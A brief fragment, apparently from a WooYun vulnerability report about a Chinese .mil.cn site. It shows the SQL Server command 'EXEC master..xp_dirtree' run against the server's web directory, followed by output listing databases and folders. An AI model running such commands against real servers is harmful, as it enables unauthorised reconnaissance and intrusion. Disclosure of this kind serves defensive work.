 www.qjmbc.mil.cn
配置
EXEC master..xp_dirtree 'C:\Inetpub\zhyjs\',1,1
执行成功!返回4行
subdirectory depth file
master
match_jq
message
model
msdb
Northwind
pubs
tempdb
zhweb
Zhyjsweb
dotnetfx 1 0
zhDB 1 0
zhyjs 1 0
旧 zhyjs 1 0
www.wooyun.org